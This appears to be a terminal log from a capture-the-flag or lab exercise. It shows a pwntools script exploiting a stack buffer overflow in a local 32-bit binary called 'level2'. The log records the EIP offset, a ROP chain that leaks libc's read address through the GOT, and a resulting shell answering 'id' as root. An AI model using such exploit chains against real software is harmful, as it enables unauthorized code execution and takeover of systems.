 root@bins-virtual-machine:~# python win_vul_test.py
[*] '/root/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './level2': pid 123822
[+] Receiving all data: Done (0B)
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 123822)
[+] Parsing corefile...: Done
[*] '/root/core'
    Arch:      i386-32-little
    EIP:       0x6261616b
    ESP:       0xffffd0d0
    Exe:       '/root/level2' (0x8048000)
    Fault:     0x6261616b
[*] EIP control @ 140
[+] Starting local process './level2': pid 123827
[*] Loaded cached gadgets for './level2'
0x0000:        0x8048320 write(1, 0x804a00c, 4)
0x0004:        0x80482e6 <adjust @0x14> add esp, 8; pop ebx; ret
0x0008:              0x1 arg0
0x000c:        0x804a00c got.read
0x0010:              0x4 arg2
0x0014:        0x804843b vulnerable_function()
[*] Loaded cached gadgets for '/lib/i386-linux-gnu/libc.so.6'
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$